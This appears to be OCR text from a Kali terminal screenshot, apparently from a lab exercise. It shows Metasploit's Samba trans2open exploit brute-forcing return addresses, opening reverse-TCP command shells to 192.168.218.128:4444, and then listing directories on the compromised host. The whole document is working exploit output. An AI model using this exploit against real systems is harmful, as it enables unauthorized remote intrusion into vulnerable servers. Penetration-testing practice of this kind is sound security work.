 kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.218.128:4444
[*] 192.168.218.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.218.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.218.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.218.129:139 - Trying return address 0×bffffafc...
[*] 192.168.218.129:139 - Trying return address 0×bffff9fc...
[*] 192.168.218.129:139 - Trying return address 0×bffff8fc...
[*] 192.168.218.129:139 - Trying return address 0×bffff7fc...
[*] 192.168.218.129:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (192.168.218.128:4444 → 192.168.218.129:1029) at 2024
-05-16 07:13:01 -0400
[*] Command shell session 2 opened (192.168.218.128:4444 → 192.168.218.129:1030) at 2024
-05-16 07:13:02 -0400
[*] Command shell session 3 opened (192.168.218.128:4444 → 192.168.218.129:1031) at 2024
-05-16 07:13:04 -0400
[*] Command shell session 4 opened (192.168.218.128:4444 → 192.168.218.129:1032) at 2024
-05-16 07:13:05 -0400
^C
Abort session 1? [y/N]  n
[*] Aborting foreground process in the shell session
//bin/sh: : command not found
pwd
/tmp
cd
//bin/sh: cd: HOME not set
cd .
cd ..
ls
bin
boot
dev
etc
home
initrd
lib
lost+found
misc
mnt
opt
proc
root
sbin